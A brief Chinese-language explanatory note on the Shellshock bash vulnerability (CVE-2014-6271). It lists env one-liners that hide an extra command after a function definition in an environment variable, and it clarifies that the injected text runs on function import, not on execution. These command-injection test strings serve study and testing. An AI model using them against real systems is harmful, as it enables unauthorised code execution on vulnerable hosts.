 函数定义
形式
单引号定义
env VAR='() { :;}; echo Bash is vulnerable!' bash -c "echo Bash Test"
env VAR='() { :;}; /bin/bash -c uname -a' bash -c "echo Bash Test"
env X='() { echo "inside X"; }; echo "outside X";'
env x='() {:;};echo vulnerable' bash -c "echo this is a test"
双引号定义
env CVE_2014_6271="() { echo 'Hello';}; echo 'Bash is vulnerable'"
bash -c CVE_2014_6271
执行 CVE_2014_6271 这个函数并不会导致打印
Bash is vulnerable
导入 CVE_2014_6271 这个函数才会导致打印 Bash is vulnerable，函
数定义后面的内容被执行了。
测试用例中把两者放在一起会产生一定的误导性。